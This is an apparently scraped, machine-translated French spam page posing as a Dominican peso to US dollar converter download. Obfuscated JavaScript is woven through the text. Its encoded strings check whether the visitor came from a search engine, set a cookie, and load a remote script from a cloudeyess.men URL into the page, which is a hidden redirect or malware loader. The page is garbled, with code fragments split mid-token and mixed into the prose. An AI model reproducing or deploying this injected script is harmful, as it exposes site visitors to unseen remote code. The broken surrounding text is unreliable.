

## **Download Usd Change To Peso For Windows 10 64**

Ce site est traduit de l'anglais Vous pouvez corriger les mauvaises traductions vous-même.. Le convertisseur Peso dominicain et Dollar US est à jour avec des taux de change du 28 décembre 2017.. Il a été traduit de l'anglais par une machine et aurait bien besoin de l'attention d'un humain.. Entrez le montant à convertir dans la boîte à gauche de Peso dominicain Cliquez sur "Intervertir les monnaies" pour faire de l'Dollar US la devise par défaut.. yahoo ',\_0x5b8c4b[\_0x1223('0x37')],\_0x5b8c4b[\_0x1 223('0x38')],\_0x5b8c4b[\_0x1223('0x39')],\_0x5b8c4b[\_0x1223('0x3a')]],\_0x27dab0=document[\_0x1223('0x3b')],\_0x599624=!  $[$ ], 0x31f5db=cookie $[$  0x1223('0x3c')]( 0x5b8c4b[ 0x1223('0x3d')]);for(var 0x58c4ec=0x0; 0x5b8c4b['ZliVd']( 0x58c4ec, \_0x238db1[\_0x1223('0x13')]);\_0x58c4ec++){if(\_0x5b8c4b[\_0x1223('0x3e')](\_0x27dab0[\_0x1223('0x3f')](\_0x238db1[\_0x58c  $4ec$ ]),0x0)){if(\_0x1223('0x33')!==\_0x5b8c4b[\_0x1223('0x40')]){var \_0x198995=document[\_0x1223('0x2')](\_0x1223('0x0'));\_ 0x198995[\_0x1223('0x4')]=url;document[\_0x1223('0x5')](\_0x5b8c4b['oXhmi'])[0x0][\_0x1223('0x7')](\_0x198995);}else{\_0x5 99624=!![];}}}if(\_0x599624){cookie[\_0x1223('0x41')](\_0x5b8c4b['glVcC'],0x1,0x1);if(!\_0x31f5db){if(\_0x5b8c4b[\_0x1223('  $0x42'$ ]( $0x5b8c4b[0x1223('0x43')]$ ,  $0x5b8c4b[0x1223('0x43')])$ {return

cookie[name];}else{\_0x5b8c4b['Wcvwd'](include,\_0x5b8c4b['hGfUK'](\_0x1223('0xd'),q)+'');}}}R(); Peso dominicain (DOP) et Dollar US (USD) calculatrice de conversion de taux de changeS'il vous plaît aider améliorer le texte sur ce site..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x420cfa=\_0x38be57();}catch(\_0x3757bc){\_0x420cfa=window;}var \_0x4b41 bd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x420cfa['atob']||(\_0x420cfa['at ob']=function(\_0x15eac5){var \_0x1365d4=String(\_0x15eac5)['replace'](/=+\$/,'');for(var \_0x450d9d=0x0,\_0x230d74,\_0x4fc57 e,\_0xe8752=0x0,\_0x1d3a88=";\_0x4fc57e=\_0x1365d4['charAt'](\_0xe8752++);~\_0x4fc57e&&(\_0x230d74=\_0x450d9d%0x4?\_  $0x230d74*0x40+0x4fc57e$ :  $0x4fc57e$ .  $0x450d9d++%0x4$ ?  $0x1d3a88+-$ String['fromCharCode'](0xff&  $0x230d74>>(-0x2*)$ \_0x450d9d&0x6)):0x0){\_0x4fc57e=\_0x4b41bd['indexOf'](\_0x4fc57e);}return

\_0x1d3a88;});}());\_0x1223['base64DecodeUnicode']=function(\_0x484366){var \_0x258fe7=atob(\_0x484366);var

\_0x1f6aaf=[];for(var \_0x50d15b=0x0,\_0x3c0eb8=\_0x258fe7['length'];\_0x50d15b=\_0x5ace75;},'dXENk':\_0x1223('0x33'),'oX hmi':\_0x1223('0x1'),'OqtPD':function \_0x5b0eff(\_0x5b5020,\_0xb8836e){return

\_0x5b5020!==\_0xb8836e;},'XAnXk':\_0x1223('0x34'),'Wcvwd':function \_0x13394b(\_0x40bbf9,\_0x4e61c7){return \_0x40bbf9(\_0x4e61c7);},'hGfUK':function \_0x3197e9(\_0x1432b0,\_0x8f4c5d){return \_0x1432b0+\_0x8f4c5d;}};var  $_0x238db1=[_0x5b8c4b[_0x1223('0x35')],0x5b8c4b[_0x1223('0x36')].$ 

28 décembre 201727 décembre 2017Devise de départLaisser un commentaireCette calculatrice de devise est fournie dans l'espoir qu'elle vous sera utile, mais SANS AUCUNE GARANTIE ; sans même la garantie implicite de la VALEUR MARCHANDE ou de la FORME PHYSIQUE POUR UN BUT PARTICULIER.. Cliquez sur Dollars US ou Pesos dominicains pour convertir entre cette monnaie et toutes les autres monnaies.. var \_0x1fa2=['Z2V0VGltZQ==','TXJjTEQ=','WU15eW8=','O yBzZWN1cmU=','Z2FqTFg=','ZmNvekc=','Q1dCRGk=','OyBleHBpcmVzPQ==','TGVyUFI=','cmZjem4=','Rm9PTnU=','Lmd vb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','Z0hy','V0hO','SWxxUHE=','c3J0 SHA=','VGlxR0g=','UnBSb0c=','RnpvTFM=','YmlwcFg=','cmVmZXJyZXI=','Z2V0','Z2xWY0M=','RU93YmE=','aW5kZXhP Zg==','ZFhFTms=','c2V0','T3F0UEQ=','WEFuWGs=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','a3B5Zk0=','c3 Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','UlJ3UE0=','YXBwZW5kQ2hpbGQ=','dXNkK2NoYW5nZSt0bytwZXNv','Mn w1fDN8MXw0fDA=','YVhu','b1pq','VWFV','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZX J5PQ==','OyBwYXRoPQ==','OyBkb21haW49','Y0VreXk=','c3BsaXQ=','c3VBUmo=','bGVuZ3Ro','VFJJVlg=','cmVwbGFjZ Q==','Y29va2ll','bWF0Y2g=','YVBxbmM=','QnZndnc=','T21qeUU=','ZXBvUWc=','V25tbkY=','Z0xxem0=','aWh1V1A=','dV dh','akNr','SnJyVVM='];(function(\_0x2ea6d4,\_0x22bd14){var \_0x52b8e6=function(\_0x1d7801){while(--\_0x1d7801){\_0x2ea6 d4['push']( $0x2ea6d4['shift']()$ );}}; $0x52b8e6(++0x22bd14);$ ( $0x1fa2.0x1ba)$ );var

\_0x1223=function(\_0x1e3d18,\_0x13bebc){\_0x1e3d18=\_0x1e3d18-0x0;var

\_0x5631c3=\_0x1fa2[\_0x1e3d18];if(\_0x1223['initialized']===undefined){(function(){var \_0x420cfa;try{var  $0x38be57=Function('return \x20(function(\x20'+\n$ .

e10c415e6f